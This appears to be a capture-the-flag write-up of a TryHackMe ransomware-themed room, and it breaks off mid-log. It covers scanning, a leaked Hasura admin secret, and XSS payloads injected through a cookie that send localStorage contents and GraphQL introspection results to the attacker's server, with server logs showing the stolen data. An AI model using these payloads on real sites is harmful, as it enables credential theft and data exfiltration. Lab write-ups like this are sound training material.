Carpe Diem 1
Recover your clients encrypted files before the ransomware timer runs out!
Topic's
- Network Enumeration
- Web Poking
- Web Enumeration
- Cross Site XMLHttpRequest
- Enumeration (GraphQL)
- Brute Forcing (KDBX KeePass)
Appendix archive
Password: 1 kn0w 1 5h0uldn'7!
Task 1 Pay...back!
One of your clients has been hacked by the Carpe Diem cyber gang and all their important files have been encrypted. They have hired you to help them recover an important file that they need to restore their backups. They have contacted the carpe diem cybergang and paid a ransom but have not heard anything back.
The countdown timer is ticking since they visited and they are now running out of time to recover their data before the keys are deleted on the server. Can you retrieve the keys and help your client restore their data before time runs out?
The file is available to download on the machine: /downloads/Database.carp
(The downloads-section is not a part of the challenge)
kali@kali:~/CTFs/tryhackme/Carpe Diem 1$ sudo nmap -A -sS -sC -sV -O 10.10.99.101
[sudo] password for kali:
Starting Nmap 7.80 ( https://nmap.org ) at 2020-10-22 17:46 CEST
Nmap scan report for 10.10.99.101
Host is up (0.034s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
80/tcp open http nginx 1.6.2
|_http-server-header: nginx/1.6.2
|_http-title: Home
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100024 1 44590/tcp status
| 100024 1 45539/udp status
| 100024 1 48106/udp6 status
|_ 100024 1 55537/tcp6 status
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.80%E=4%D=10/22%OT=80%CT=1%CU=35899%PV=Y%DS=2%DC=T%G=Y%TM=5F91A9
OS:54%P=x86_64-pc-linux-gnu)SEQ(SP=101%GCD=1%ISR=10B%TI=Z%CI=I%II=I%TS=8)OP
OS:S(O1=M508ST11NW7%O2=M508ST11NW7%O3=M508NNT11NW7%O4=M508ST11NW7%O5=M508ST
OS:11NW7%O6=M508ST11)WIN(W1=68DF%W2=68DF%W3=68DF%W4=68DF%W5=68DF%W6=68DF)EC
OS:N(R=Y%DF=Y%T=40%W=6903%O=M508NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=
OS:AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(
OS:R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%
OS:F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N
OS:%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%C
OS:D=S)
Network Distance: 2 hops
TRACEROUTE (using port 110/tcp)
HOP RTT ADDRESS
1 33.52 ms 10.8.0.1
2 33.65 ms 10.10.99.101
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 24.85 seconds
<script>
function aaa(wallet) {
var wallet = wallet;
if (wallet.trim() === "bc1q989cy4zp8x9xpxgwpznsxx44u0cxhyjjyp78hj") {
alert("Hey! \n\nstupid is as stupid does...");
return;
}
var re = new RegExp("^([a-z0-9]{42,42})$");
if (re.test(wallet.trim())) {
var http = new XMLHttpRequest();
var url = "http://c4rp3d13m.net/proof/";
http.open("POST", url, true);
http.setRequestHeader("Content-type", "application/json");
var d = '{"size":42,"proof":"' + wallet + '"}';
http.onreadystatechange = function () {
if (http.readyState == 4 && http.status == 200) {
//alert(http.responseText);
}
};
http.send(d);
} else {
alert("Invalid wallet!");
}
}
</script>
kali@kali:~/CTFs/tryhackme/Carpe Diem 1$ /opt/ffuf/ffuf -c -u http://10.10.99.101/FUZZ -w /usr/share/wordlists/SecLists/Discovery/Web-Content/raft-large-directories.txt
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.2.0-git
________________________________________________
:: Method : GET
:: URL : http://10.10.99.101/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/SecLists/Discovery/Web-Content/raft-large-directories.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403
________________________________________________
images [Status: 301, Size: 179, Words: 7, Lines: 11]
downloads [Status: 301, Size: 185, Words: 7, Lines: 11]
javascripts [Status: 301, Size: 189, Words: 7, Lines: 11]
stylesheets [Status: 301, Size: 189, Words: 7, Lines: 11]
Downloads [Status: 200, Size: 483, Words: 18, Lines: 1]
http://c4rp3d13m.net/downloads/Database.carp
POST /proof/ HTTP/1.1
Host: c4rp3d13m.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://c4rp3d13m.net/
Content-type: application/json
Content-Length: 65
Connection: close
Cookie: session=MTAuOC4xMDYuMjIy; countdown=2020-10-22T15%3A46%3A27.560557
{"size":420,"proof":"bc1q989cy4zp8x9xpxgwpznsxx44u0cxhyjjyp78hs"}
HTTP/1.1 200 OK
Server: nginx/1.6.2
Date: Thu, 22 Oct 2020 16:23:17 GMT
Content-Type: text/html; charset=utf-8
Connection: close
X-Powered-By: Express
Last-Modified: Thursday, 22-Oct-2020 16:23:17 GMT
Cache-Control: no-store, no-cache, must-revalidate, proxy-revalidate, max-age=0
Content-Length: 982
bc1q989cy4zp8x9xpxgwpznsxx44u0cxhyjjyp78hs�M�8��jade_interpg2%��������������
�������B�zf=������7��(������������������7���������������������@���`���������������������������(�����������������������������.�M�8������
��������������������������������������locals_for_with���������������������z.�%������7��������������������7����������������h�������������a�8�2 ��A�]g2%��yQ�M�8���R�M�8���������������������X��������������a�]g2%���]g2%�����������~� ���R�M�8����������1|� ��a�8�2 �����������s8�2 ��I�
�,����������!m
��
���
��T(����������A�]g2%��!�]g2%����������A�]g2%��!�]g2%����������request.post({ headers: {'content-type' : 'application/json','x-hasura-admin-secret' : 's3cr3754uc35432' error connecting to http://192.168.150.10/v1/graphql/
// objToString() method from stack :)
// https://stackoverflow.com/questions/5612787/converting-an-object-to-a-string
var r = new XMLHttpRequest();
function objToString(obj) {
var str = "";
for (var p in obj) {
if (obj.hasOwnProperty(p)) {
str += p + "::" + obj[p] + "\n";
}
}
return str;
}
s = objToString(localStorage);
r.open("GET", "http://10.8.106.222/?" + s);
r.send();
<script src='http://10.8.106.222:8000/exploit.js'></script>
PHNjcmlwdCBzcmM9J2h0dHA6Ly8xMC44LjEwNi4yMjI6ODAwMC9leHBsb2l0LmpzJz48L3NjcmlwdD4%3D
GET / HTTP/1.1
Host: c4rp3d13m.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: session=PHNjcmlwdCBzcmM9J2h0dHA6Ly8xMC44LjEwNi4yMjI6ODAwMC9leHBsb2l0LmpzJz48L3NjcmlwdD4%3D; countdown=2020-10-22T15%3A46%3A27.560557
Upgrade-Insecure-Requests: 1
kali@kali:~/CTFs/tryhackme/Carpe Diem 1$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.99.101 - - [22/Oct/2020 18:34:08] "GET /exploit.js HTTP/1.1" 200 -
kali@kali:~/CTFs/tryhackme/Carpe Diem 1$ sudo python3 -m http.server 80
[sudo] password for kali:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.99.101 - - [22/Oct/2020 18:34:08] "GET /?secret::s3cr3754uc35432flag1::THM%7BSo_Far_So_Good_So_What%7D HTTP/1.1" 200 -
THM{So_Far_So_Good_So_What}
var xhr = new XMLHttpRequest();
var q =
'{"query": "fragment FullType on __Type { kind name description fields(includeDeprecated: true) { name description args { ...InputValue } type { ...TypeRef } isDeprecated deprecationReason } inputFields { ...InputValue } interfaces { ...TypeRef } enumValues(includeDeprecated: true) { name description isDeprecated deprecationReason } possibleTypes { ...TypeRef }}fragment InputValue on __InputValue { name description type { ...TypeRef } defaultValue}fragment TypeRef on __Type { kind name ofType { kind name ofType { kind name ofType { kind name ofType { kind name ofType { kind name ofType { kind name ofType { kind name } } } } } } }}query IntrospectionQuery { __schema { queryType { name } mutationType { name } types { ...FullType } directives { name description locations args { ...InputValue } } }}"}';
// for some reason, we dont need json content type here.
// xhr.setRequestHeader('Content-Type', 'application/json');
xhr.open("POST", "http://192.168.150.10:8080/v1/graphql/", true);
xhr.setRequestHeader("x-hasura-admin-secret", "s3cr3754uc35432");
xhr.onreadystatechange = function () {
// if the request finished and response is ready (state 4)
if (this.readyState === 4) {
var r = new XMLHttpRequest();
r.open(
"GET",
"http://10.8.106.222/?data=" + btoa(this.responseText),
false
);
r.send();
}
};
xhr.send(q);
10.10.99.101 - - [22/Oct/2020 18:41:17] "GET /?data=eyJkYXRhIjp7Il9fc2NoZW1hIjp7ImRpcmVjdGl2ZXMiOlt7ImFyZ3MiOlt7Im5hbWUiOiJpZiIsImRlZmF1bHRWYWx1ZSI6bnVsbCwidHlwZSI6eyJraW5kIjoiTk9OX05VTEwiLCJuYW1lIjpudWxsLCJvZlR5cGUiOnsia2luZCI6IlNDQUxBUiIsIm5hbWUiOiJCb29sZWFuIiwib2ZUeXBlIjpudWxsfX0sImRlc2NyaXB0aW9uIjpudWxsfV0sIm5hbWUiOiJpbmNsdWRlIiwibG9jYXRpb25zIjpbIkZJRUxEIiwiRlJBR01FTlRfU1BSRUFEIiwiSU5MSU5FX0ZSQUdNRU5UIl0sImRlc2NyaXB0aW9uIjpudWxsfSx7ImFyZ3MiOlt7Im5hbWUiOiJpZiIsImRlZmF1bHRWYWx1ZSI6bnVsbCwidHlwZSI6eyJraW5kIjoiTk9OX05VTEwiLCJuYW1lIjpudWxsLCJvZlR5cGUiOnsia2luZCI6IlNDQUxBUiIsIm5hbWUiOiJCb29sZWFuIiwib2ZUeXBlIjpudWxsfX0sImRlc2NyaXB0aW9uIjpudWxsfV0sIm5hbWUiOiJza2lwIiwibG9jYXRpb25zIjpbIkZJRUxEIiwiRlJBR01FTlRfU1BSRUFEIiwiSU5MSU5FX0ZSQUdNRU5UIl0sImRlc2NyaXB0aW9uIjpudWxsfV0sInF1ZXJ5VHlwZSI6eyJuYW1lIjoicXVlcnlfcm9vdCJ9LCJ0eXBlcyI6W3siaW5wdXRGaWVsZHMiOm51bGwsImtpbmQiOiJTQ0FMQVIiLCJwb3NzaWJsZVR5cGVzIjpudWxsLCJpbnRlcmZhY2VzIjpudWxsLCJuYW1lIjoiQm9vbGVhbiIsImVudW1WYWx1ZXMiOm51bGwsImRlc2NyaXB0aW9uIjpudWxsLCJmaWVsZHMiOm51bGx9LHsiaW5wdXRGaWVsZHMiOm51bGwsImtpbmQiOiJTQ0FMQVIiLCJwb3NzaWJsZVR5cGVzIjpudWxsLCJpbnRlcmZhY2VzIjpudWxsLCJuYW1lIjoiRmxvYXQiLCJlbnVtVmFsdWVzIjpudWxsLCJkZXNjcmlwdGlvbiI6bnVsbCwiZmllbGRzIjpudWxsfSx7ImlucHV0RmllbGRzIjpudWxsLCJraW5kIjoiU0NBTEFSIiwicG9zc2libGVUeXBlcyI6bnVsbCwiaW50ZXJmYWNlcyI6bnVsbCwibmFtZSI6IklEIiwiZW51bVZhbHVlcyI6bnVsbCwiZGVzY3JpcHRpb24iOm51bGwsImZpZWxkcyI6bnVsbH0seyJpbnB1dEZpZWxkcyI6bnVsbCwia2luZCI6IlNDQUxBUiIsInBvc3NpYmxlVHlwZXMiOm51bGwsImludGVyZmFjZXMiOm51bGwsIm5hbWUiOiJJbnQiLCJlbnVtVmFsdWVzIjpudWxsLCJkZXNjcmlwdGlvbiI6bnVsbCwiZmllbGRzIjpudWxsfSx7ImlucHV0RmllbGRzIjpbeyJuYW1lIjoiX2VxIiwiZGVmYXVsdFZhbHVlIjpudWxsLCJ0eXBlIjp7ImtpbmQiOiJTQ0FMQVIiLCJuYW1lIjoiSW50Iiwib2ZUeXBlIjpudWxsfSwiZGVzY3JpcHRpb24iOm51bGx9LHsibmFtZSI6Il9ndCIsImRlZmF1bHRWYWx1ZSI6bnVsbCwidHlwZSI6eyJraW5kIjoiU0NBTEFSIiwibmFtZSI6IkludCIsIm9mVHlwZSI6bnVsbH0sImRlc2NyaXB0aW9uIjpudWxsfSx7Im5hbWUiOiJfZ3RlIiwiZGVmYXVsdFZhbHVlIjpudWxsLCJ0eXBlIjp7ImtpbmQiOiJTQ0FMQVIiLCJuYW1lIjoiSW50Iiwib2ZUeXBlIjpudWxsfSwiZGVzY3JpcHRpb24iOm51bGx9LHsibmFtZSI6Il9pbiIsImRlZmF1bHRWYWx1ZSI6bnVsbCwidHlwZSI6eyJraW5kIjoiTElTVCIsIm5hbWUiOm51bGwsIm9mVHlwZSI6eyJraW5kIjoiTk9OX05VTEwiLCJuYW1lIjpudWxsLCJvZlR5cGUiOnsia2luZCI6IlNDQUxBUiIsIm5hbWUiOiJJbnQiLCJvZlR5cGUiOm51bGx9fX0sImRlc2NyaXB0aW9uIjpudWxsfSx7Im5hbWUiOiJfaXNfbnVsbCIsImRlZmF1bHRWYWx1ZSI6bnVsbCwidHlwZSI6eyJraW5kIjoiU0NBTEFSIiwibmFtZSI6IkJvb2xlYW4iLCJvZlR5cGUiOm51bGx9LCJkZXNjcmlwdGlvbiI6bnVsbH0seyJuYW1lIjoiX2x0IiwiZGVmYXVsdFZhbHVlIjpudWxsLCJ0eXBlIjp7ImtpbmQiOiJTQ0FMQVIiLCJuYW1lIjoiSW50Iiwib2ZUeXBlIjpudWxsfSwiZGVzY3JpcHRpb24iOm51bGx9LHsibmFtZSI6Il9sdGUiLCJkZWZhdWx0VmFsdWUiOm51bGwsInR5cGUiOnsia2luZCI6IlNDQUxBUiIsIm5hbWUiOiJJbnQiLCJvZlR5cGUiOm51bGx9LCJkZXNjcmlwdGlvbiI6bnVsbH0seyJuYW1lIjoiX25lcSIsImRlZmF1bHRWYWx1ZSI6bnVsbCwidHlwZSI6eyJraW5kIjoiU0NBTEFSIiwibmFtZSI6IkludCIsIm9mVHlwZSI6bnVsbH0sImRlc2NyaXB0aW9uIjpudWxsfSx7Im5hbWUiOiJfbmluIiwiZGVmYXVsdFZhbHVlIjpudWxsLCJ0eXBlIjp7ImtpbmQiOiJMSVNUIiwibmFtZSI6bnVsbCwib2ZUeXBlIjp7ImtpbmQiOiJOT05fTlVMTCIsIm5hbWUiOm51bGwsIm9mVHlwZSI6eyJraW5kIjoiU0NBTEFSIiwibmFtZSI6IkludCIsIm9mVHlwZSI6bnVsbH19fSwiZGVzY3JpcHRpb24iOm51bGx9XSwia2luZCI6IklOUFVUX09CSkVDVCIsInBvc3NpYmxlVHlwZXMiOm51bGwsImludGVyZmFjZXMiOm51bGwsIm5hbWUiOiJJbnRfY29tcGFyaXNvbl9leHAiLCJlbnVtVmFsdWVzIjpudWxsLCJkZXNjcmlwdGlvbiI6ImV4cHJlc3Npb24gdG8gY29tcGFyZSBjb2x1bW5zIG9mIHR5cGUgSW50LiBBbGwgZmllbGRzIGFyZSBjb21iaW5lZCB3aXRoIGxvZ2ljYWwgJ0FORCcuIiwiZmllbGRzIjpudWxsfSx7ImlucHV0RmllbGRzIjpudWxsLCJraW5kIjoiU0NBTEFSIiwicG9zc2libGVUeXBlcyI6bnVsbCwiaW50ZXJmYWNlcyI6bnVsbCwibmFtZSI6IlN0cmluZyIsImVudW1WYWx1ZXMiOm51bGwsImRlc2NyaXB0aW9uIjpudWxsLCJmaWVsZHMiOm51bGx9LHsiaW5wdXRGaWVsZHMiOlt7Im5hbWUiOiJfZXEiLCJkZWZhdWx0VmFsdWUiOm51bGwsInR5cGUiOnsia2luZCI6IlNDQUxBUiIsIm5hbWUiOiJTdHJpbmciLCJvZlR5cGUiOm51bGx9LCJkZXNjcmlwdGlvbiI6bnVsbH0seyJuYW1lIjoiX2d0IiwiZGVmYXVsdFZhbHVlIjpudWxsLCJ0eXBlIjp7ImtpbmQiOiJTQ0FMQVIiLCJuYW1lIjoiU3RyaW5nIiwib2ZUeXBlIjpudWxsfSwiZGVzY3JpcHRpb24iOm51bGx9LHsibmFtZSI6Il9ndGUiLCJkZWZhdWx0VmFsdWUiOm51bGwsInR5cGUiOnsia2luZCI6IlNDQUxBUiIsIm5hbWUiOiJTdHJpbmciLCJvZlR5cGUiOm51bGx9LCJkZXNjcmlwdGlvbiI6bnVsbH0seyJuYW1lIjoiX2lsaWtlIiwiZGVmYXVsdFZhbHVlIjpudWxsLCJ0eXBlIjp7ImtpbmQiOiJTQ0FMQVIiLCJuYW1lIjoiU3RyaW5nIiwib2ZUeXBlIjpudWxsfSwiZGVzY3JpcHRpb24iOm51bGx9LHsibmFtZSI6Il9pbiIsImRlZmF1bHRWYWx1ZSI6bnVsbCwidHlwZSI6eyJraW5kIjoiTElTVCIsIm5hbWUiOm51bGwsIm9mVHlwZSI6eyJraW5kIjoiTk9OX05VTEwiLCJuYW1lIjpudWxsLCJvZlR5cGUiOnsia2luZCI6IlNDQUxBUiIsIm5hbWUiOiJTdHJpbmciLCJvZlR5cGUiOm51bGx9fX0sImRlc2NyaXB0aW9uIjpudWxsfSx7Im5hbWUiOiJfaXNfbnVsbCIsImRlZmF1bHRWYWx1ZSI6bnVsbCwidHlwZSI6eyJraW5kIjoiU0NBTEFSIiwibmFtZSI6IkJvb2xlYW4iLCJvZlR5cGUiOm51bGx9LCJkZXNjcmlwdGlvbiI6bnVsbH0seyJuYW1lIjoiX2xpa2UiLCJkZWZhdWx0VmFsdWUiOm51bGwsInR5cGUiOnsia2luZCI6IlNDQUxBUiIsIm5hbWUiOiJTdHJpbmciLCJvZlR5cGUiOm51bGx9LCJkZXNjcmlwdGlvbiI6bnVsbH0seyJuYW1lIjoiX2x0IiwiZGVmYXVsdFZhbHVlIjpudWxsLCJ0eXBlIjp7ImtpbmQiOiJTQ0FMQVIiLCJuYW1lIjoiU3RyaW5nIiwib2ZUeXBlIjpudWxsfSwiZGVzY3JpcHRpb24iOm51bGx9LHsibmFtZSI6Il9sdGUiLCJkZWZhdWx0VmFsdWUiOm51bGwsInR5cGUiOnsia2luZCI6IlNDQUxBUiIsIm5hbWUiOiJTdHJpbmciLCJvZlR5cGUiOm51bGx9LCJkZXNjcmlwdGlvbiI6bnVsbH0seyJuYW1lIjoiX25lcSIsImRlZmF1bHRWYWx1ZSI6bnVsbCwidHlwZSI6eyJraW5kIjoiU0NBTEFSIiwibmFtZSI6IlN0cmluZyIsIm9mVHlwZSI6bnVsbH0sImRlc2NyaXB0aW9uIjpudWxsfSx7Im5hbWUiOiJfbmlsaWtlIiwiZGVmYXVsdFZhbHVlIjpudWxsLCJ0eXBlIjp7ImtpbmQiOiJTQ0FMQVIiLCJuYW1lIjoiU3RyaW5nIiwib2ZUeXBlIjpudWxsfSwiZGVzY3JpcHRpb24iOm51bGx9LHsibmFtZSI6Il9uaW4iLCJkZWZhdWx0VmFsdWUiOm51bGwsInR5cGUiOnsia2luZCI6IkxJU1QiLCJuYW1lIjpudWxsLCJvZlR5cGUiOnsia2luZCI6Ik5PTl9OVUxMIiwibmFtZSI6bnVsbCwib2ZUeXBlIjp7ImtpbmQiOiJTQ0FMQVIiLCJuYW1lIjoiU3RyaW5nIiwib2ZUeXBlIjpudWxsfX19LCJkZXNjcmlwdGlvbiI6bnVsbH0seyJuYW1lIjoiX25saWtlIiwiZGVmYXVsdFZhbHVlIjpudWxsLCJ0eXBlIjp7ImtpbmQiOiJTQ0FMQVIiLCJuYW1lIjoiU3RyaW5nIiwib2ZUeXBlIjpudWxsfSwiZGVzY3JpcHRpb24iOm51bGx9LHsibmFtZSI6Il9uc2ltaWxhciIsImRlZmF1bHRWYWx1ZSI6bnVsbCwidHlwZSI6eyJraW5kIjoiU0NBTEFSIiwibmFtZSI6IlN0cmluZyIsIm9mVHlwZSI6bnVsbH0sImRlc2NyaXB0aW9uIjpudWxsfSx7Im5hbWUiOiJfc2ltaWxhciIsImRlZmF1bHRWYWx1ZSI6bnVsbCwidHlwZSI6eyJraW5kIjoiU0NBTEFSIiwibmFtZSI6IlN0cmluZyIsIm9mVHlwZSI6bnVsbH0sImRlc2NyaXB0aW9uIjpudWxsfV0sImtpbmQiOiJJTlBVVF9PQkpFQ1QiLCJwb3NzaWJsZVR5cGVzIjpudWxsLCJpbnRlcmZhY2VzIjpudWxsLCJuYW1lIjoiU3RyaW5nX2NvbXBhcmlzb25fZXhwIiwiZW51bVZhbHVlcyI6bnVsbCwiZGVzY3JpcHRpb24iOiJleHByZXNzaW9uIHRvIGNvbXBhcmUgY29sdW1ucyBvZiB0eXBlIFN0cmluZy4gQWxsIGZpZWxkcyBhcmUgY29tYmluZWQgd2l0aCBsb2dpY2FsICdBTkQnLiIsImZpZWxkcyI6bnVsbH0seyJpbnB1dEZpZWxkcyI6bnVsbCwia2luZCI6Ik9CSkVDVCIsInBvc3NpYmxlVHlwZXMiOm51bGwsImludGVyZmFjZXMiOltdLCJuYW1lIjoiX19EaXJlY3RpdmUiLCJlbnVtVmFsdWVzIjpudWxsLCJkZXNjcmlwdGlvbiI6bnVsbCwiZmllbGRzIjpbeyJhcmdzIjpbXSwiaXNEZXByZWNhdGVkIjpmYWxzZSwiZGVwcmVjYXRpb25SZWFzb24iOm51bGwsIm5hbWUiOiJhcmdzIiwidHlwZSI6eyJraW5kIjoiTk9OX05VTEwiLCJuYW1lIjpudWxsLCJvZlR5cGUiOnsia2luZCI6IkxJU1QiLCJuYW1lIjpudWxsLCJvZlR5cGUiOnsia2luZCI6Ik5PTl9OVUxMIiwibmFtZSI6bnVsbCwib2ZUeXBlIjp7ImtpbmQiOiJPQkpFQ1QiLCJuYW1lIjoiX19JbnB1dFZhbHVlIiwib2ZUeXBlIjpudWxsfX19fSwiZGVzY3JpcHRpb24iOm51bGx9LHsiYXJncyI6W10sImlzRGVwcmVjYXRlZCI6ZmFsc2UsImRlcHJlY2F0aW9uUmVhc29uIjpudWxsLCJuYW1lIjoiZGVzY3JpcHRpb24iLCJ0eXBlIjp7ImtpbmQiOiJTQ0FMQVIiLCJuYW1lIjoiU3RyaW5nIiwib2ZUeXBlIjpudWxsfSwiZGVzY3JpcHRpb24iOm51bGx9LHsiYXJncyI6W10sImlzRGVwcmVjYXRlZCI6ZmFsc2UsImRlcHJlY2F0aW9uUmVhc29uIjpudWxsLCJuYW1lIjoibG9jYXRpb25zIiwidHlwZSI6eyJraW5kIjoiTk9OX05VTEwiLCJuYW1lIjpudWxsLCJvZlR5cGUiOnsia2luZCI6IkxJU1QiLCJuYW1lIjpudWxsLCJvZlR5cGUiOnsia2luZCI6Ik5PTl9OVUxMIiwibmFtZSI6bnVsbCwib2ZUeXBlIjp7ImtpbmQiOiJFTlVNIiwibmFtZSI6Il9fRGlyZWN0aXZlTG9jYXRpb24iLCJvZlR5cGUiOm51bGx9fX19LCJkZXNjcmlwdGlvbiI6bnVsbH0seyJhcmdzIjpbXSwiaXNEZXByZWNhdGVkIjpmYWxzZSwiZGVwcmVjYXRpb25SZWFzb24iOm51bGwsIm5hbWUiOiJuYW1lIiwidHlwZSI6eyJraW5kIjoiTk9OX05VTEwiLCJuYW1lIjpudWxsLCJvZlR5cGUiOnsia2luZCI6IlNDQUxBUiIsIm5hbWUiOiJTdHJpbmciLCJvZlR5cGUiOm51bGx9fSwiZGVzY3JpcHRpb24iOm51bGx9XX0seyJpbnB1dEZpZWxkcyI6bnVsbCwia2luZCI6IkVOVU0iLCJwb3NzaWJsZVR5cGVzIjpudWxsLCJpbnRlcmZhY2VzIjpudWxsLCJuYW1lIjoiX19EaXJlY3RpdmVMb2NhdGlvbiIsImVudW1WYWx1ZXMiOlt7ImlzRGVwcmVjYXRlZCI6ZmFsc2UsImRlcHJlY2F0aW9uUmVhc29uIjpudWxsLCJuYW1lIjoiQVJHVU1FTlRfREVGSU5JVElPTiIsImRlc2NyaXB0aW9uIjpudWxsfSx7ImlzRGVwcmVjYXRlZCI6ZmFsc2UsImRlcHJlY2F0aW9uUmVhc29uIjpudWxsLCJuYW1lIjoiRU5VTSIsImRlc2NyaXB0aW9uIjpudWxsfSx7ImlzRGVwcmVjYXRlZCI6ZmFsc2UsImRlcHJlY2F0aW9uUmVhc29uIjpudWxsLCJuYW1lIjoiRU5VTV9WQUxVRSIsImRlc2NyaXB0aW9uIjpudWxsfSx7ImlzRGVwcmVjYXRlZCI6ZmFsc2UsImRlcHJlY2F0aW9uUmVhc29uIjpudWxsLCJuYW1lIjoiRklFTEQiLCJkZXNjcmlwdGlvbiI6bnVsbH0seyJpc0RlcHJlY2F0ZWQiOmZhbHNlLCJkZXByZWNhdGlvblJlYXNvbiI6bnVsbCwibmFtZSI6IkZJRUxEX0RFRklOSVRJT04iLCJkZXNjcmlwdGlvbiI6bnVsbH0seyJpc0RlcHJlY2F0ZWQiOmZhbHNlLCJkZXByZWNhdGlvblJlYXNvbiI6bnVsbCwibmFtZSI6IkZSQUdNRU5UX0RFRklOSVRJT04iLCJkZXNjcmlwdGlvbiI6bnVsbH0seyJpc0RlcHJlY2F0ZWQiOmZhbHNlLCJkZXByZWNhdGlvblJlYXNvbiI6bnVsbCwibmFtZSI6IkZSQUdNRU5UX1NQUkVBRCIsImRlc2NyaXB0aW9uIjpudWxsfSx7ImlzRGVwcmVjYXRlZCI6ZmFsc2UsImRlcHJlY2F0aW9uUmVhc29uIjpudWxsLCJuYW1lIjoiSU5MSU5FX0ZSQUdNRU5UIiwiZGVzY3JpcHRpb24iOm51bGx9LHsiaXNEZXByZWNhdGVkIjpmYWxzZSwiZGVwcmVjYXRpb25SZWFzb24iOm51bGwsIm5hbWUiOiJJTlBVVF9GSUVMRF9ERUZJTklUSU9OIiwiZGVzY3JpcHRpb24iOm51bGx9LHsiaXNEZXByZWNhdGVkIjpmYWxzZSwiZGVwcmVjYXRpb25SZWFzb24iOm51bGwsIm5hbWUiOiJJTlBVVF9PQkpFQ1QiLCJkZXNjcmlwdGlvbiI6bnVsbH0seyJpc0RlcHJlY2F0ZWQiOmZhbHNlLCJkZXByZWNhdGlvblJlYXNvbiI6bnVsbCwibmFtZSI6IklOVEVSRkFDRSIsImRlc2NyaXB0aW9uIjpudWxsfSx7ImlzRGVwcmVjYXRlZCI6ZmFsc2UsImRlcHJlY2F0aW9uUmVhc29uIjpudWxsLCJuYW1lIjoiTVVUQVRJT04iLCJkZXNjcmlwdGlvbiI6bnVsbH0seyJpc0RlcHJlY2F0ZWQiOmZhbHNlLCJkZXByZWNhdGlvblJlYXNvbiI6bnVsbCwibmFtZSI6Ik9CSkVDVCIsImRlc2NyaXB0aW9uIjpudWxsfSx7ImlzRGVwcmVjYXRlZCI6ZmFsc2UsImRlcHJlY2F0aW9uUmVhc29uIjpudWxsLCJuYW1lIjoiUVVFUlkiLCJkZXNjcmlwdGlvbiI6bnVsbH0seyJpc0RlcHJlY2F0ZWQiOmZhbHNlLCJkZXByZWNhdGlvblJlYXNvbiI6bnVsbCwibmFtZSI6IlNDQUxBUiIsImRlc2NyaXB0aW9uIjpudWxsfSx7ImlzRGVwcmVjYXRlZCI6ZmFsc2UsImRlcHJlY2F0aW9uUmVhc29uIjpudWxsLCJuYW1lIjoiU0NIRU1BIiwiZGVzY3JpcHRpb24iOm51bGx9LHsiaXNEZXByZWNhdGVkIjpmYWxzZSwiZGVwcmVjYXRpb25SZWFzb24iOm51bGwsIm5hbWUiOiJTVUJTQ1JJUFRJT04iLCJkZXNjcmlwdGlvbiI6bnVsbH0seyJpc0RlcHJlY2F0ZWQiOmZhbHNlLCJkZXByZWNhdGlvblJlYXNvbiI6bnVsbCwibmFtZSI6IlVOSU9OIiwiZGVzY3JpcHRpb24iOm51bGx9XSwiZGVzY3JpcHRpb24iOm51bGwsImZpZWxkcyI6bnVsbH0seyJpbnB1dEZpZWxkcyI6bnVsbCwia2luZCI6Ik9CSkVDVCIsInBvc3NpYmxlVHlwZXMiOm51bGwsImludGVyZmFjZXMiOltdLCJuYW1lIjoiX19FbnVtVmFsdWUiLCJlbnVtVmFsdWVzIjpudWxsLCJkZXNjcmlwdGlvbiI6bnVsbCwiZmllbGRzIjpbeyJhcmdzIjpbXSwiaXNEZXByZWNhdGVkIjpmYWxzZSwiZGVwcmVjYXRpb25SZWFzb24iOm51bGwsIm5hbWUiOiJkZXByZWNhdGlvblJlYXNvbiIsInR5cGUiOnsia2luZCI6IlNDQUxBUiIsIm5hbWUiOiJTdHJpbmciLCJvZlR5cGUiOm51bGx9LCJkZXNjcmlwdGlvbiI6bnVsbH0seyJhcmdzIjpbXSwiaXNEZXByZWNhdGVkIjpmYWxzZSwiZGVwcmVjYXRpb25SZWFzb24iOm51bGwsIm5hbWUiOiJkZXNjcmlwdGlvbiIsInR5cGUiOnsia2luZCI6IlNDQUxBUiIsIm5hbWUiOiJTdHJpbmciLCJvZlR5cGUiOm51bGx9LCJkZXNjcmlwdGlvbiI6bnVsbH0seyJhcmdzIjpbXSwiaXNEZXByZWNhdGVkIjpmYWxzZSwiZGVwcmVjYXRpb25SZWFzb24iOm51